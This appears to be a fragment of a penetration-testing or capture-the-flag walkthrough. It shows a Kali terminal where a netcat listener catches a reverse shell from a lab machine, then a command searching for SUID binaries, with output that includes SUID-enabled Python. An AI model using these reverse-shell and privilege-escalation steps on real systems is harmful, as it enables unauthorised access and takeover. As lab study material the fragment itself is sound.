 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from (UNKNOWN) [192.168.169.230] 38164
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/su
/usr/bin/python3.7m
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/umount
/usr/bin/python3.7
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper